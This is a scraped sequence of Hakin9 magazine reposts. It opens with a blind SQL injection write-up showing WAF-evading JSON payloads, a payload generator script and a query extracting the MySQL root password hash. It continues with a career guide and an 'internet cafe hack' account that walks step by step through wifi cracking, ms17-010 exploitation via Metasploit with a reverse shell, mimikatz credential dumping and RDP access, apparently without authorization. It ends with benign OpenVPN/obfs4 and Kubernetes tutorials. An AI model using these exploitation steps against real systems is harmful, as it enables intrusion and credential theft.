I decided I would test the theory by trying to figure out something simple: the hostname of the database server. The hostname on a MySQL server is stored in the hostname variable, and you can easily see it like this:

mysql> SELECT @@hostname;
+------------+
| @@hostname |
+------------+
| girru      |
+------------+
1 row in set (0.00 sec)

These examples are being run on a machine of mine, named after the Babylonian god of fire. I always think it’s a good idea to test whatever you can locally instead of blindly (hah) trying to figure things out on the actual target, with no real feedback or error messages.

Because I can only ask yes/no questions, to figure out the hostname I need to see if the first character is an a, if it’s a b, or c, and so on until I find the right character; then I can move on to the second character. You can do that by using the SUBSTRING() function:

mysql> SELECT IF(SUBSTRING(@@hostname, 1, 1) = "a", 2, 1);
+---------------------------------------------+
| IF(SUBSTRING(@@hostname, 1, 1) = "a", 2, 1) |
+---------------------------------------------+
|                                           1 |
+---------------------------------------------+
1 row in set (0.00 sec)

Remember: a 1 in the result means ‘no’, and a 2 means ‘yes’. So, nope: not an a.

mysql> SELECT IF(SUBSTRING(@@hostname, 1, 1) = "b", 2, 1);
+---------------------------------------------+
| IF(SUBSTRING(@@hostname, 1, 1) = "b", 2, 1) |
+---------------------------------------------+
|                                           1 |
+---------------------------------------------+
1 row in set (0.00 sec)

Not a b either… Cue the wavy time-travel lines…

mysql> SELECT IF(SUBSTRING(@@hostname, 1, 1) = "g", 2, 1);
+----------------------------------------------+
| IF (SUBSTRING(@@hostname, 1, 1) = "g", 2, 1) |
+----------------------------------------------+
|                                            2 |
+----------------------------------------------+
1 row in set (0.00 sec)

Ah! It’s a g! Now we can move on to the next character.

With my test query running fine locally, I could try it as a payload on the JSON-RPC API. Fingers crossed!

tom@bash:~▶ cat payload.json
{
    "jsonrpc": "2.0",
    "method": "getWidgets",
    "params": [
        "SELECT IF(SUBSTRING(@@hostname, 1, 1) = \"a\", 2, 1)"
    ]
}
tom@bash:~▶ curl -s $APIURL -d @payload.json 
<HTML><HEAD>
<TITLE>Access Denied</TITLE>
</HEAD><BODY>
<H1>Access Denied</H1>
 
You don't have permission to access "<redacted>" on this server.<P>
Reference&#32;<redacted>
</BODY>
</HTML>

Dammit, dammit, dammit. Those pesky WAFs are always getting in my way.

Thankfully, because the payload is JSON, I could easily obfuscate it to get around the WAF by using \uXXXX escape sequences. Crisis averted:

tom@bash:~▶ cat payload.json 
{
    "jsonrpc": "2.0",
    "method": "getWidgets",
    "params": [
        "\u0053ELECT \u0049F(\u0053UBSTRING(@@hostname, 1, 1) = \"a\", 2, 1)"
    ]
}
tom@bash:~▶ curl -s $APIURL -d @payload.json | gron | grep type_id
// No WAF error here; but no assets either!

No WAF error, but no assets either; so if everything’s working as intended the hostname doesn’t begin with an a. Time to try the next letter! And the next one… And the next one…

I worked my way through the alphabet until:

tom@bash:~▶ cat payload.json
{
    "jsonrpc": "2.0",
    "method": "getWidgets",
    "params": [
        "\u0053ELECT \u0049F(\u0053UBSTRING(@@hostname, 1, 1) = \"r\", 2, 1)"
    ]
}
tom@bash:~▶ curl -s $APIURL -d @payload.json | gron | grep type_id
json.result.data.widget[5].assets[0].type_id = 2;
json.result.data.widget[5].assets[1].type_id = 2;
json.result.data.widget[5].assets[2].type_id = 2;

Results! The hostname starts with an r!

It was at this point I decided that rather than try and figure out the second character in the hostname, I’d write up my findings and report them. I figured I had a pretty good POC and that they’d surely reward me for being the hacking god that — in that moment — I knew myself to be.

Just in CASE

In my report I said something like “data exfiltration, whilst slow, could easily be scripted”. Which is true, but it would still be a real pain to actually get any useful data out of the thing, wouldn’t it? Asking all of those yes/no questions would surely show up on somebody’s monitoring dashboard somewhere if you actually tried to use it for anything other than the shortest of strings.

How can we make things a little faster? Maybe even a couple of orders of magnitude faster?! We need to go beyond binary questions, beyond trinary questions, and even beyond that!… OK, I made that sound a little more exciting that it really is: we can use a CASE statement.

A CASE statement lets you do something like this:

mysql> SELECT CASE SUBSTRING(@@hostname, 1, 1)
    ->     WHEN "a" THEN 1
    ->     WHEN "b" THEN 2
    ->     WHEN "c" THEN 3
    ->     WHEN "d" THEN 4
    ->     WHEN "e" THEN 5
    ->     WHEN "f" THEN 6
    ->     WHEN "g" THEN 7
    ->     ...
    ->     WHEN "z" THEN 26
    -> END as result;
+--------+
| result |
+--------+
|      7 |
+--------+
1 row in set (0.00 sec)

So, because the result of this query is 7, I know the first character in @@hostname is g :)

The slight problem here is that I couldn’t just neatly use the numbers 1 to 26 for each letter, because not all possible IDs had corresponding assets. I needed to find enough valid IDs to make this work.

I wrote a little PHP script to save me from typing out the numbers from 1 to 100 and tried passing in 1,2,3...99,100 as the parameter. I used a little bit of command line trickery to find a list of all the unique valid IDs:

tom@bash:~▶ cat genrange.php 
<?php
$payload = [
    "jsonrpc" => "2.0",
    "method"  => "getWidgets",
    "params"  => [
        implode(",", range(1, 100))
    ]
];
echo json_encode($payload);
tom@bash:~▶ curl --compressed -s $APIURL -d @<(php genrange.php) | gron | grep type_id | awk '{print $NF}' | sort -nu
2;
9;
10;
11;
...snip...
37;
38;
39;
40;

In total I found 31 valid IDs, which isn’t nearly enough to cover even the ASCII character set, but it’s enough to cover all the lower-case letters and even a few numbers for good measure. It’s also a lot better than only being able to answer yes/no questions.

I knocked together another hacky PHP script to make generating my payload a little easier:

tom@bash:~▶ cat gensql.php 
<?php
// first argument to the script is the char to fetch
$char = $argv[1]?? 1;
// The payload
$sql = '
    SELECT CASE SUBSTRING(@@hostname, '.$char.', 1)
        WHEN "a" THEN 2
        WHEN "b" THEN 8
        WHEN "c" THEN 9
        WHEN "d" THEN 10
...snip...
        WHEN "z" THEN 35
        WHEN "0" THEN 36
        WHEN "1" THEN 37
        WHEN "2" THEN 38
        WHEN "3" THEN 39
        WHEN "4" THEN 40
    END
';
$wrapper = [
    "jsonrpc" => "2.0",
    "method" => "getWidgets",
    "params" => [$sql]
];
$payload = json_encode($wrapper);
// Add some obfuscation to defeat the WAF :)
echo str_replace(
    ["C",      "S",      "T",      "W"],
    ["\u0043", "\u0053", "\u0054", "\u0057"],
    $payload
);

(I probably could have generated all the WHEN "x" THEN y parts of the query with a loop but all I can say to that is: ¯\_(ツ)_/¯)

With my script in hand I could try and figure out the rest of that pesky hostname; using awk '{print $NF}' to print the last field (i.e. the type_id), and uniq to remove the duplicates.

First character:

tom@bash:~▶ curl -s $APIURL -d @<(php gensql.php 1) | gron | grep type_id | awk '{print $NF}' | uniq
27;

Consulting my lookup table, that’s an r! Good, I knew that, so it looks like it’s working. More characters:

tom@bash:~▶ curl -s $APIURL -d @<(php gensql.php 2) | gron | grep type_id | awk '{print $NF}' | uniq
11;
tom@bash:~▶ curl -s $APIURL -d @<(php gensql.php 3) | gron | grep type_id | awk '{print $NF}' | uniq
10;
tom@bash:~▶ curl -s $APIURL -d @<(php gensql.php 4) | gron | grep type_id | awk '{print $NF}' | uniq
2;

11, 10, and 2; that’s e, d, and a. Hmm,reda? Let’s keep going…

tom@bash:~▶ curl -s $APIURL -d @<(php gensql.php 5) | gron | grep type_id | awk '{print $NF}' | uniq
9;
tom@bash:~▶ curl -s $APIURL -d @<(php gensql.php 6) | gron | grep type_id | awk '{print $NF}' | uniq
29;
tom@bash:~▶ curl -s $APIURL -d @<(php gensql.php 7) | gron | grep type_id | awk '{print $NF}' | uniq
11;
tom@bash:~▶ curl -s $APIURL -d @<(php gensql.php 8) | gron | grep type_id | awk '{print $NF}' | uniq
10;

9, 29, 11, and 10… So that’s c, t, e, and d.

Oh hey: it’sredacted ;)

All joking (and redaction) aside, I actually was able to read the hostname at a rate of one character per request, or — and this is a bit of a guess — about 2 bits per second.


Upping The Impact?

Reading the hostname out of a variable isn’t really a big deal; I get that. So what else could you get? How about this (provided the database user in question has permission to read it):

SELECT CASE SUBSTRING((
    SELECT u.authentication_string
    FROM mysql.user u
    WHERE u.User = "root"
), 1, 1)
    WHEN "*" THEN 2
    WHEN "0" THEN 8
    WHEN "1" THEN 9
...snip...
    WHEN "E" THEN 22
    WHEN "F" THEN 23
END

42 requests or so later and you’ve got yourself a hash for offline brute-forcing. Much of the time of course, having the root MySQL password is pretty much useless because most sane people don’t allow direct access to their MySQL instances. It’s a neat trick though, huh?

In a ‘real’ attack my first port of call would be the information_schema, so I could learn more about the schema and what other juicy data could be extracted. And I might have done that, had I not found a non-blind SQL Injection bug in the very next method I looked at 🙄

This was a fun bug. I appreciate it’s nothing truly groundbreaking, but I don’t find SQLi bugs very often so I thought it warranted a write-up :)


Originally posted: https://medium.com/@tomnomnom/making-a-blind-sql-injection-a-little-less-blind-428dcb614ba8

The post Making a Blind SQL Injection a Little Less Blind by TomNomNom appeared first on Hakin9 - IT Security Magazine.

Beginners Guide | How To Become an Ethical Hacker by Hussnain Fareed

$
0
0

Are you tired of reading endless news stories about ethical hacking and not really knowing what that means? Let’s change that!

This post is for the people that:

  • Have No Experience With Cybersecurity (Hacking)
  • Have Limited Experience.
  • Those That Just Can’t Get A Break

OK, let’s dive into the post and suggest some ways that you can get ahead in cybersecurity.

I receive many emails on how to become a hacker. “I’m a beginner in hacking, how should I start?” or “I want to be able to hack my friend’s Facebook account” are some of the more frequent queries. In this article I will attempt to answer these and more. I will give detailed technical instructions on how to get started as a beginner and how to evolve as you gain more knowledge and expertise in the domain. Hacking is a skill. And you must remember that if you want to learn hacking solely for the fun of hacking into your friend’s Facebook account or email, things will not work out for you. You should decide to learn hacking because of your fascination for technology and your desire to be an expert in computer systems. It’s time to change the color of your hat 😀

I’ve had my good share of Hats. Black, white or sometimes a blackish shade of grey. The darker it gets, the more fun you have. -MakMan

Introduction!

First off, let’s just agree that saying ‘a career in cybersecurity’ is a bit like saying ‘a career in banking’, i.e. it’s an umbrella term that incorporates dozens of niches within the industry. In cybersecurity we can, for example, talk about digital forensics as a career, or malware/ software detecting, auditing, pentesting, social engineering and many other career tracks. Each of these sub-categories within cybersecurity deserves a separate blog post, but, for the purposes of this piece, let’s focus on some important generic requirements that everyone needs before embarking on a successful career in IT Security.

If you have no experience don’t worry. We ALL had to start somewhere, and we ALL needed help to get where we are today. No one is an island and no one is born with all the necessary skills. Period. OK, so you have zero experience and limited skills…my advice in this instance is that you teach yourself some absolute fundamentals.

Let’s get this party started.

1. What is hacking?

Hacking is identifying weakness and vulnerabilities of some system and gaining access with it.

Hacker gets unauthorized access by targeting system while ethical hacker have an official permission in a lawful and legitimate manner to assess the security posture of a target system(s).

There are some types of hackers, a bit of “terminology”.
White hat — ethical hacker.
Black hat — classical hacker, get unauthorized access.
Grey hat — a person who gets unauthorized access but reveals the weaknesses to the company.
Script kiddie — a person with no technical skills just used pre-made tools.
Hacktivist — a person who hacks for some idea and leaves some messages. For example strike against copyright.

Actually, a goal of ethical hacking is to reveal the system weaknesses and vulnerabilities for a company to fix them. Ethical hacker documents everything he did.

2. Skills required to become an ethical hacker.

First of all to be a pentester you need to be willing to continuously learn new things on the fly and or quickly at home. Secondly, you need to have a strong foundational understanding of at least one coding/scripting language as well as an understanding of network and web security.

So here are some steps if you want to start from now:

  1. Learn To Code (Programming).
  2. Understand basic concepts of Operating System
  3. Fundamentals of Networking and Security
  4. Markup and as many technologies as you can!

3. What platform to code in.

That depends on what platform you’ll be working on. For web applications, I suggest you learn HTML, PHP, JSP, and ASP. For mobile applications, try Java (Android), Swift (iOS), C# (Windows Phone). For desktop-based software try Java, C#, C++.

I would like to recommend Python as well because its a general purpose language and getting more popular nowadays due to its portability.

But what really is necessary for every programming language is to learn the fundamentals of programming, concepts like the data types, the variable manipulation throughout the program at the OS level to the use of subroutines aka functions and so on. If you learn these, it’s pretty much the same for every programming language except for some syntax changes.

ProTips:

  1. To be an expert at any programming language, understand the OS level operations of that language (varies in different compilers) or learn assembly language to be more generalized
  2. Don’t get your hopes high if you can’t achieve results in a short span of time. I prefer the “Miyagi” style of learning. So keep yourself motivated for what comes next.
  3. Never underestimate the power of network and system administrators. They can make you their *hypothetical* slave in a corporate infosec environment 😀

Resources to get started:

I would like to share some resources that I found best in learning from scratch.

There is a whole list of resources I have created for your help 😉(https://github.com/husnainfareed/Resources-for-learning-ethical-hacking/ )

Another advice. Regularly follow http://h1.nobbd.de/ to be updated with HackerOne Public Bug reports. You can learn a lot from them. Follow https://www.owasp.org/index.php/Category:OWASP_Top_Ten_Project

Alternatively, You can join slack community for hackers:

https://bugbounty-world.slack.com/

https://bugbountyforum.com/

Also you should consider practicing your skills on

http://www.itsecgames.com/

http://www.dvwa.co.uk/

http://www.vulnerablewebapps.org/

http://hackyourselffirst.troyhunt.com/

https://github.com/s4n7h0/xvwa

http://zero.webappsecurity.com/

http://crackme.cenzic.com/kelev/view/home.php

http://demo.testfire.net

https://www.owasp.org/index.php/Category:OWASP_WebGoat_Project

HackerOne Public Reports!

These Reports might help you guys to get some in-depth idea of BugBounty hunting…

HackerOne Public Reports.csv

Some of the points to be noted:

  • By a Self-Learner: Why? Because without it you won’t learn from things you experience, you won’t be able to solve your problems.
  • Educate your self on daily basis: read articles, write-ups, videos or slides to educate yourself
  • Know your target, before proceeding make sure to know your target. Invest most of your time in identifying your target identifying the services the target uses.
  • Map the target: get a better view of the target’s infrastructure in order to get a better understanding of what to target.
  • Walk the path no one travels: Don’t be the common dude out there. Think out of the Box, think what the developer missed think what common guys are targeting, depending on that choose your path.
  • Be a ninja: You need to be fast and precise as a Ninja. Know, Map, Target your victim precisely and quickly. This only works if you are good are talking the different path and if you are unique.

If you want to know more about Recon and how to chase Bug Bounty read this article How To Do Your Reconnaissance Properly Before Chasing A Bug Bounty.

Let”s hope you are not going to blacklist this post for the rest of your life. I have a lot of interesting stuff coming up. Ciao.


Originally posted: https://medium.com/@hussnainfareed/how-to-start-your-career-in-any-field-related-to-information-security-841adcf20901 

The post Beginners Guide | How To Become an Ethical Hacker by Hussnain Fareed appeared first on Hakin9 - IT Security Magazine.

How I hacked into an internet cafe? by Aditya Anand

$
0
0

Just got over with my final exams so, I thought why not write one article about the hack that I enjoyed the most. It’s an old hack that I carried out few months back but it is still very much relevant today on systems that are running legacy operating systems and are not regularly updated. This article is really close to me as this was the first time I was able to open a remote desktop client.

Introduction

So let me give you the outline of the hack, I got access to the network by breaking into the wifi access point and then leveraging the fact that they the system was vulnerable to smb attack ( CVE-2017–010 ), its port 445 was open. Then I used Metasploit to launch a reverse shell and gain control over the system, then I loaded mimikatz to get the login credentials and then used remote desktop client which gave me total access to the files and folders.

It’s easier said than done, let me show you how the whole thing was carried out.

Let’s dig in!

So, the hack began with me getting into their network via their wifi which was protected by a silly password, it was extremely common (123pass456), you can read here what method I used to carry that out -> hacking wifi.

Well, once I was on their network then I carried out basic nmap commands to have a better idea of the PCs, printers or phones that were connected to their network.

Once I obtained the IP address of all the systems present on their network then I used nmap to scan through each of them and then I came across this.

The hack!

I was particularly focused on the port 445. I straight away went for the scripts that are provided by nmap by default.

root@kali:~#cd /usr/share/nmap/scripts/

Once, I was in the scripts folder I did a search for the smb vulnerabilities.

root@kali:~#ls *smb*

I was presented with the above image, looking through them I went on to use the smb-vuln-ms17–010.nse. To utilise that I had to use this command:

root@kali:~#nmap -p 135,136,445 --script=smb-vuln-ms-17–010.nse 10.1.32.17 -v

I was presented with the following output. As you can see the risk factor is high, so my morales went sky high as I was sure that now the attack is definitely gonna through. The point of attacking the machine further was to figure out how much access can I get using this vulnerability.

I straight away opened up metaspolit, and typed in the following commands

msf>use exploit/windows/smb/ms17_010_psexec

This is the first command that I used to begin the exploit on the metasploit.

msf exploit(windows/smb/ms17_010_psexec)>set payload windows/meterpreter/reverse_tcp

This command is used to specify the exploit that I want to use, which is based on this vulnerability.

msf exploit(windows/smb/ms17_010_psexec)>set LHOST 10.1.37.143

msf exploit(windows/smb/ms17_010_psexec)>set RHOST 10.1.32.17

In the above commands I specify the LHOST and the RHOST. The LHOST IP is the ip address of the person carrying out the attack whereas the RHOST IP os the ip address of the person on whom the attack os being carried out.

msf exploit(windows/smb/ms17_010_psexec)>exploit

Once, the attack vectors were filled, I started the exploit.

Then there it was, the meterpreter shell. Now, even the basic person interested in hacking knows that as soon as I had this I had near full control of the system.

So, now comes the time where I started working on the rdp client. To carry that out I entered the following commands.

meterpreter>load mimikatz

Mimikatz is an open-source utility that enables the viewing of credential information from the Windows lsass (Local Security Authority Subsystem Service) through its sekurlsa module which includes plaintext passwords

meterpreter>kerberos

I carried out this to figure out the username and the password of the victim’s system.

Now, as soon as I got the credentials. I opened up a new terminal and began the remote desktop client to try and remote login in the system.

root@kali~:rdesktop 10.1.32.17

This initiated the remote desktop client, I entered the login credentials and boom!

This gave me complete access to the system as I was able to manipulate anything and everything beyond this point.

Moral

This is an incredible attack scenario as in most of the reverse_tcp meterpreter shell you need the user to have some kind of interaction or the program need to be run in the system whereas this particular vulnerability didn’t require that as so the best way to protect yourself from such attacks is to keep your system OS updated at all times.

Twitter : twitter.com/aditya12anand

LinkedIn : linkedin.com/in/aditya12anand/

E-mail : aditya12anand@protonmail.com

P.S. The images used in the article are not from my attack but from a friend of mine who carried out the same attack on a different system. The images have been used with the permission of the owner.

You can watch the video he published here > https://bit.ly/2r3jszO


Originally posted: https://medium.com/bugbountywriteup/how-i-hacked-into-an-internet-cafe-4140cc4103d8

The post How I hacked into an internet cafe? by Aditya Anand appeared first on Hakin9 - IT Security Magazine.

How to run your own OpenVPN server on a Raspberry Pi by Denis Nuțiu

$
0
0

Hello everyone!

In this short article I will explain how to setup your own VPN (Virtual Private Network) server on a Raspberry PI with OpenVPN. After we setup the server, we will setup an obfuscation server in order to disguise our traffic indicating that we’re using a VPN. This will help us evade some form of censorship.

Why use a VPN?

First, let’s talk about why you may want to use a VPN server:

1. Avoid man in the middle attacks. If you have a malicious user on your local network — even your roommate — that person is able to monitor your unencrypted traffic and tamper with it.

2. Hide your internet activity from your ISP (Internet Service Provider) or University, in my case.

3. Unblock services. My University blocks all UDP (User Datagram Protocol) packets. This means that I cannot use any application that communicates via UDP. I can’t use my email client, play games, or even use Git!

I decided to setup a VPN on my home internet using a Raspberry Pi. This way I can connect to my home network while I’m at the University. If you need a VPN server in another country, you can buy a 5$/month virtual private server from DigitalOcean

Installing OpenVPN

This step is really easy, because we will use a shell script to do it for you. So you just have to “press” next and finish. The installation will take a long time, depending on the key-size you chose. On my Raspberry Pi 3 Model B, it took about 3 hours. Please go this repository and then follow the instructions:

If you don’t know the IP address of your server, just put 0.0.0.0 . I’ve chosen 443 for the port and TCP (Transmission Control Protocol) for the protocol.

Note: This is very important because my university only allows TCP/80 and TCP/443 ports, the rest are pretty much blocked. Also Obfsproxy only works with TCP, so make sure you chose TCP!

After the script has finished, you’ll get an .ovpn file. It can be imported in your favourite VPN client, and everything should work out of the box.

Testing the connection

Import the .ovpn file in your VPN client and change the ip 0.0.0.0 to the local ip of your Raspberry PI. Depending on your network configuration it may be of the form192.168.*.* .

Note: This will only work if you are connected to the same WiFi as the Pi is.

Viscosity successfully connected to my VPN server.

I’ve configured my router so the PI always gets a reserved IP address. You may have to check out your router settings if you want to do something similar.

If the connection is successful, congratulations, you now have a VPN server! But, you cannot access it from outside… yet. If you only want an OpenVPN server without the obfuscation proxy, then you can skip to Port Forwarding.

Obfuscation Proxy Install

Obfs4 is a scrambling proxy. It disguises your internet traffic to look like noise. Somebody who snoops on your traffic won’t actually know what you’re doing, and it will protect you from active probing attacks which are used by the Great Firewall of China.

Note: This method won’t work if your adversary allows only whitelisted traffic :(

Let’s install the proxy server now.

     0. Install the required package:

apt-get update && apt-get install obfs4proxy
  1. Create a directory that will hold the configuration.
sudo mkdir -p /var/lib/tor/pt_state/obfs4

     2. Create the configuration file.

sudo nano /var/lib/tor/pt_state/obfs4/obfs4.config

In the configuration file, you will paste the following things:

TOR_PT_MANAGED_TRANSPORT_VER=1
TOR_PT_STATE_LOCATION=/var/lib/tor/pt_state/obfs4
TOR_PT_SERVER_TRANSPORTS=obfs4
TOR_PT_SERVER_BINDADDR=obfs4-0.0.0.0:444
TOR_PT_ORPORT=127.0.0.1:443

TOR_PT_SERVER_BINDADDR is the address on which the proxy will listen for new connections. In my case it is it 0.0.0.0:444 — why 444 and not 443? Well, because I don’t want to change the OpenVPN server configuration which is currently listening on 443. Also, I will map this address later to 443 using Port Forwarding.

TOR_PT_ORPORT should point to the OpenVPN server. In my case, my server runs on 127.0.0.1:443

     3. Create a SystemD service file.

sudo nano /etc/systemd/system/obfs4proxy.service

Then paste the following contents into it:

[Unit]
Description=Obfsproxy Server

[Service]
EnvironmentFile=/var/lib/tor/pt_state/obfs4/obfs4.config
ExecStart=/usr/bin/obfs4proxy -enableLogging true -logLevelStr INFO

[Install]
WantedBy=multi-user.target

     4. Start the Obfuscation proxy.

Now, make sure that OpenVPN is running and run the following commands in order to start the proxy and enable it to start on boot.

sudo systemctl start obfs4proxy
sudo systemctl enable obfs4proxy

      5. Save the cert KEY 

After the service has started, run the following command and save the cert KEY.

cat /var/lib/tor/pt_state/obfs4/obfs4_bridgeline.txt

The key is of the form Bridge obfs4 <IP ADDRESS>:<PORT> <FINGERPRINT> cert=KEY iat-mode=0 . You will need it when you’re connecting to the VPN.

     6. Testing the connections.

Open up your VPN client and change the ip from 443 to 444 in order to connect to the proxy instead of the OpenVPN server.


After that, find the Pluggable Transport option in your OpenVPN client and see if it supports obfs4.

Viscosity supports different Obfuscation methods such as: obfs2, obfs3, obfs4 and ScrambleSuit

If everything works, then you’re all set! Congratulations! Only a few more things to tweak before using this VPN from the outside world.

Port Forwarding

In order to access the OpenVPN server from the outside world we need to unblock the ports, because they are most likely blocked. As you remember, I have reserved my PI’s IP address on my router to always be 192.168.1.125 so it doesn’t change if the PI disconnects or if the router reboots.

This way I have defined the following rules in my Port Forwarding table:

TL-WR841N’s Port Forwarding settings page.

The outside port 443 will point to the obfuscation’s server port 444. If you don’t have an obfuscation server, then leave 443->443.

The port 25 will point to the PI’s SSH port 22. This is only for my own convenience.

In case I want to access the OpenVPN server directly without the obfuscation proxy, I have created a rule 444->443

The service port is the OUTSIDE port that will be used with your PUBLIC IP address. To find your public IP, use a service like whatsmyip.com.

The internal port is the INSIDE port. It can be used only when you are connected to the network.

Note: The first rule is saying redirect all the connections from PUBLIC_IP:443 to 192.168.1.125:444

Testing

  1. Find your public IP and replace your old IP with the public IP in the .ovpn file or in the VPN client.
  2. Connect to the VPN.

That’s it.

Dynamic DNS

In most cases, your IP will change because it’s a dynamic IP. A way to overcome this is to create a small program on the PI that saves your IP and sends you an email every day or so. You may also store the IP in an online database such as Firebase.

My router has Dynamic DNS setting. This way I can use a service provider like NoIP and get a domain like example.no-ip.com that will always point to my public IP address.

TL-WR841N DDNS settings page

The post How to run your own OpenVPN server on a Raspberry Pi by Denis Nuțiu appeared first on Hakin9 - IT Security Magazine.


A friendly introduction to Kubernetes by Faizan Bashir

$
0
0

Kubernetes is one of the most exciting technologies in the world of DevOps these days. It has attracted a lot of attention over the last few years. The reason for its instantaneous fame is the mighty containers.

Docker Inc. brought containers to the lime light with their impeccable marketing of an amazing product. Docker laid the foundation for the wide-spread use of containers, although container technology outdates it. Yet because of Docker, the use of Linux containers has become more prevalent, cementing the foundation for container orchestration engines.

Enter Kubernetes — developed by Google using years of experience running a world class infrastructure on billions of containers. Kubernetes was an instant hit, and starting this year, Docker Inc. has packaged Kubernetes as an additional orchestration engine alongside Docker Swarm.

From now on, Kubernetes will be a part of the Docker community and Docker Enterprise Edition. Sounds pretty cool, huh? The best of both worlds packaged together as a single binary.

Bird’s Eye Overview

Kubernetes, k8s, or kube, is an open source platform that automates container operations. It eliminates most of the existing manual processes, which involve the deploying, scaling, and managing of containerized applications. Phew! thats a lot of work.

With Kubernetes, you can cluster groups of hosts running containers together. Kubernetes helps you manage those clusters. These clusters can span the public, private, and hybrid clouds — and who knows, the Star War universe one day.

Kubernetes was developed and designed by the engineering team at Google. Google has long been a contributor to container technology. Alongside being vocal about its use of container technology, Kubernetes is the technology behind Google’s cloud service offerings.

Google deploys more than 2 billion containers a week. All powered by an internal platform called Borg (sounds more like some Orc warlord from Mordor, but no). Borg was the predecessor to Kubernetes. The lessons learned by Google working with Borg over the years became the guiding force behind Kubernetes.

Kubernetes makes everything associated with deploying and managing containerised applications a joy. Kubernetes automates rollouts, rollbacks, and monitors the health of deployed services. This prevents bad rollouts before things actually go bad.

Additionally, Kubernetes can scale services up or down based on utilisation, ensuring you’re only running what you need, when you need it, wherever you need it. Like containers, Kubernetes allows us to manage clusters, enabling the setup to be version controlled and replicated.

This was a birds eye view, but don’t stop here. There’s more to Kubernetes than meets the eye (and that’s why I am writing this in the first place).

How does Kubernetes work?

Reference: https://kubernetes.io/docs/concepts/architecture/cloud-controller/

Kubernetes is a very complex system as compared to Docker’s orchestration solution, Docker Swarm. To understand how Kubernetes works, we need to understand its underlying concepts and principles.

The Desired State

Desired state is one of the core concepts of Kubernetes. You are free to define a state for the execution of containers inside Pods. If, due to some failure, the container stops running, Kubernetes recreates the Pod based on the lines of the desired state.

Kubernetes strictly ensures that all the containers running across the cluster are always in the desired state. This is enforced by Kubernetes Master which is a part of the Kubernetes Control Plane. You can use the kubectl which interacts directly with the cluster to set or modify the desired state through the Kubernetes API.

Kubernetes Objects

As defined in the Kubernetes Documentation:

A Kubernetes object is a “record of intent”–once you create the object, the Kubernetes system will constantly work to ensure that object exists. By creating an object, you’re effectively telling the Kubernetes system what you want your cluster’s workload to look like; this is your cluster’s desired state.

The state of the entities in the system at any given point of time is represented by Kubernetes Objects. Kubernetes Objects also act as an additional layer of abstraction over the container interface. You can now directly interact with instances of Kubernetes Objects instead of interacting with containers. The basic Kubernetes objects are as follows:

  • Pod is the smallest deployable unit on a Node. It’s a group of containers which must run together. Quite often, but not necessarily, a Pod usually contains one container.
  • Service is used to define a logical set of Pods and related policies used to access them.
  • Volume is essentially a directory accessible to all containers running in a Pod.
  • Namespaces are virtual clusters backed by the physical cluster.

There are a number of Controllers provided by Kubernetes. These Controllers are built upon the basic Kubernetes Objects and provide additional features. The Kubernetes Controllers include:

  • ReplicaSet ensures that a specified number of Pod replicas are running at any given time.
  • Deployment is used to change the current state to the desired state.
  • StatefulSet is used to ensure control over the deployment ordering and access to volumes, etc.
  • DaemonSet is used to run a copy of a Pod on all the nodes of a cluster or on specified nodes.
  • Job is used to perform some task and exit after successfully completing their work or after a given period of time.

Kubernetes Control Plane

The Kubernetes Control Plane works to make the cluster’s current state match your desired state. To do so, Kubernetes performs a variety of tasks automatically — for instance, starting or restarting containers, scaling the number of replicas of a given application, and much more.

As defined in the Kubernetes Documentation:

The various parts of the Kubernetes Control Plane, such as the Kubernetes Master and kubelet processes, govern how Kubernetes communicates with your cluster. The Control Plane maintains a record of all of the Kubernetes Objects in the system, and runs continuous control loops to manage the object’s state. At any given time, the Control Plane’s control loops will respond to changes in the cluster and work to make the actual state of all the objects in the system match the desired state that you defined.

The Kubernetes Control Plane performs the task of maintaining the desired state across the cluster. It records the object state and continuously runs a control loop to check if the current state of the object matches the desired state. You can think of it as the Government running the state.

Kubernetes Master

As a part of the Kubernetes Control Plane, the Kubernetes master works towards continuously maintaining the desired state throughout your cluster. The kubectl command is an interface to communicate with the cluster’s Kubernetes master through the Kubernetes API. Think of it as the police force responsible for maintaining law and order.

As defined in the Kubernetes Documentation:

The “master” refers to a collection of processes managing the cluster state. Typically these processes are all run on a single node in the cluster, and this node is also referred to as the master. The master can also be replicated for availability and redundancy.

The Kubernetes Master controls and coordinates all the nodes in the cluster with the help of three processes that run on one or more master nodes in the cluster. Each Kubernetes master in your cluster runs these three processes:

  1. kube-apiserver: the single point of management for the entire cluster. The API server implements a RESTful interface for communication with tools and libraries. The kubectl command directly interacts with the API server.
  2. kube-controller-manager: regulates the state of the cluster by managing the different kinds of controllers.
  3. kube-scheduler: schedules the workloads across the available nodes in the cluster.

Kubernetes Nodes

The Kubernetes nodes are basically worker machines (VMs, physical, bare metal servers, etc) in a cluster running your workloads. The nodes are controlled by Kubernetes master and are continuously monitored to maintain the desired state of the application. Previously they were known as minions(not the tiny hilarious yellow loyal army of Gru). Similar to the master, each Kubernetes node in your cluster runs two processes:

  1. kubelet is a communication interface between the node and the Kubernetes Master.
  2. kube-proxy is a network proxy that reflects services as defined in the Kubernetes API on each node. It can also perform simple TCP and UDP stream forwarding.

The Voting App

Let’s get you up to speed by actually running an application on Kubernetes. But, before you can move a step further in the amazing world of Kubernetes, first you’ll need to install and run Kubernetes locally. So, let’s start with that. Skip this if you have Kubernetes and MiniKube installed.

Installing Kubernetes

Kubernetes now comes out of the box with Docker Community Edition for version 17.12.+. In case you don’t have the Community Edition installed, you can download it here.

Installing MiniKube

To run Kubernetes locally you will need to install MiniKube. It creates a local VM and runs a single node cluster. Don’t even think of running your production cluster on it. It’s best used for development and testing purposes only.

The Single Node Cluster

To run a single node cluster, we just need to run the minikube startcommand. Voilà, a VM, a Cluster and Kubernetes are running.

$ minikube start
